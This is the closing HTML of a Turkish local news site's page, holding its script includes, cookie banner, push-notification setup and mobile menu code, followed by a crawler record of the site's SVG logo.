<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="2ce69d68afda6e47693bb29e-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
    <script type="2ce69d68afda6e47693bb29e-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="2ce69d68afda6e47693bb29e-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2ce69d68afda6e47693bb29e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg
body_size: 1956
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 345.5 144.5" style="enable-background:new 0 0 345.5 144.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#050505;}
</style>
<g>
	<g transform="translate(210.37735, 229.541733)">
	</g>
</g>
<path class="st0" d="M179,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1c1.1,0,2.1,0.9,2.1,2.1v8.7
	C181,15,180.1,15.9,179,15.9"/>
<path class="st0" d="M167.9,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1S170,4,170,5.2v8.7C170,15,169.1,15.9,167.9,15.9
	"/>
<g>
	<path class="st0" d="M131.3,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C133.1,33.8,132.3,33,131.3,33z"/>
	<path class="st0" d="M119.3,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C121.1,36.4,120.3,35.6,119.3,35.6z"/>
	<path class="st0" d="M107.3,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C109,44.3,108.2,43.5,107.3,43.5z"/>
	<path class="st0" d="M215.6,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C217.3,33.8,216.6,33,215.6,33z"/>
	<path class="st0" d="M227.6,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C229.4,36.4,228.6,35.6,227.6,35.6z"/>
	<path class="st0" d="M239.6,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C241.4,44.3,240.6,43.5,239.6,43.5z"/>
	<path class="st0" d="M204.3,44.1c-1.1,0-2.1,0.9-2.1,2.1v22.3c0,7.7-3,14.9-8.4,20.3c-5.4,5.4-12.7,8.4-20.4,8.4s-14.9-3-20.4-8.4
		c-5.4-5.4-8.4-12.6-8.4-20.3V46.1c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v22.3c0,8.8,3.4,17,9.6,23.2c6.2,6.2,14.5,9.6,23.3,9.6
		s17.1-3.4,23.3-9.6c6.2-6.2,9.6-14.5,9.6-23.2V46.1C206.4,45,205.5,44.1,204.3,44.1z"/>
	<path class="st0" d="M167.3,89.1c0.1,0,0.2,0.1,0.4,0.1c1.9,0.5,3.8,0.8,5.8,0.8c2,0,4-0.3,5.8-0.8c0.1,0,0.3-0.1,0.4-0.1
		c8.9-2.7,15.4-10.9,15.4-20.6V23.8c0-11.9-9.7-21.5-21.6-21.5c-11.9,0-21.6,9.7-21.6,21.5v44.6C151.9,78.2,158.4,86.4,167.3,89.1z
		 M173.4,6.4c8.9,0,16.3,6.7,17.3,15.3h-34.6C157.2,13.2,164.5,6.4,173.4,6.4z M156,59.2h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-7.2h34.9v7.2h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1
		c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v7.2H156V59.2z M190.8,70.5
		c-0.7,6-4.5,11.1-9.7,13.6v-5.2c0-1.1-0.9-2.1-2.1-2.1c-1.1,0-2.1,0.9-2.1,2.1v6.6c-1.1,0.2-2.3,0.3-3.4,0.3s-2.3-0.1-3.4-0.3v-6.6
		c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v5.2c-5.2-2.5-9-7.6-9.7-13.6H190.8z"/>
</g>
<g>
	<g transform="translate(58.866373, 229.541733)">
		<g>
			<path d="M-45.3-109.8H-53c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C-36.8-108.9-41.9-109.8-45.3-109.8z M-45.3-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H-51v-5.4
				H-45.3z M-43.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H-51v-6.4H-43.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(77.737018, 229.541733)">
		<g>
			<path d="M-39.5-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-38.1-109.8-38.8-110.1-39.5-110.1z M-39.5-104.3l3.9,7.7h-7.8L-39.5-104.3z
				"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(96.867582, 229.541733)">
		<g>
			<path d="M-26.5-109.8h-16.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.9,0.6,1.8,1.9,1.8h6.4v16.7c0,1.2,1,1.8,2,1.8c0.9,0,2-0.6,2-1.8l0-16.7
				h6.4c1.3,0,2-0.9,2-1.8C-24.4-108.9-25.2-109.8-26.5-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(113.190992, 229.541733)">
		<g>
			<path d="M-34.9-109.8c-1,0-2,0.8-2,2v18.3c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-11.6l5.1,7.9c0.4,0.7,1.2,1.1,1.9,1.1
				c0.7,0,1.4-0.3,1.8-1l5.2-8.1v11.7c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-18.3c0-1.3-0.9-1.9-1.9-1.9c-0.7,0-1.4,0.3-1.8,1
				l-7.2,11.4l-7.2-11.3C-33.6-109.4-34.3-109.8-34.9-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(135.05074, 229.541733)">
		<g>
			<path d="M-20.4-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-19-109.8-19.7-110.1-20.4-110.1z M-20.4-104.3l3.9,7.7h-7.8L-20.4-104.3z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(154.181301, 229.541733)">
		<g>
			<path d="M-8.6-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C-7.6-109.8-8.6-109.2-8.6-108.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(173.155912, 229.541733)">
		<g>
			<path d="M-8.8-109.8h-7.1c-1.2,0-2.3,0.9-2.3,2v18c0,1.1,1,2,2.3,2h7.1c6.3,0,10.5-4.4,10.5-11C1.7-105.3-2.5-109.8-8.8-109.8z
				 M-8.8-91.1h-5.5v-15.3h5.5c3.9,0,6.5,3.1,6.5,7.7C-2.3-94.1-4.9-91.1-8.8-91.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(191.246789, 229.541733)">
		<g>
			<path d="M-1.7-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8H3.9l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-0.2-109.8-0.9-110.1-1.7-110.1z M-1.7-104.3l3.9,7.7h-7.8L-1.7-104.3z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(218.487216, 229.541733)">
		<g>
			<path d="M7.9-109.8H0.2c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C16.4-108.9,11.3-109.8,7.9-109.8z M7.9-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H2.2v-5.4H7.9z
				 M9.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H2.2v-6.4H9.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(237.357858, 229.541733)">
		<g>
			<path d="M21.2-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C22.2-109.8,21.2-109.2,21.2-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(258.099942, 229.541733)">
		<g>
			<path d="M30.6-93v-5.4c0-1.1-0.5-1.9-2.1-1.9h-6.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.8,0.6,1.7,1.9,1.7h5.1v3.5
				c-1.4,1.6-3.5,2.5-5.5,2.5c-4.3,0-7.1-3.3-7.2-8c0-4.7,2.9-7.9,7.2-7.9c1.9,0,3.8,0.7,5.3,2.2c2,2.1,4.9-0.3,2.9-2.4
				c-2-2.2-5.2-3.3-8.3-3.3c-6.7,0-11.2,4.5-11.2,11.2C9.8-92,14.3-87.3,21.1-87.3c3.3,0,6.9-1.8,9-4.2C30.5-92,30.6-92.6,30.6-93z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(277.438441, 229.541733)">
		<g>
			<path d="M34.5-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C35.5-109.8,34.5-109.2,34.5-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(298.180536, 229.541733)">
		<g>
			<path d="M39.4-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C40.4-109.8,39.4-109.2,39.4-108.1z"/>
		</g>
	</g>
</g>
</svg>
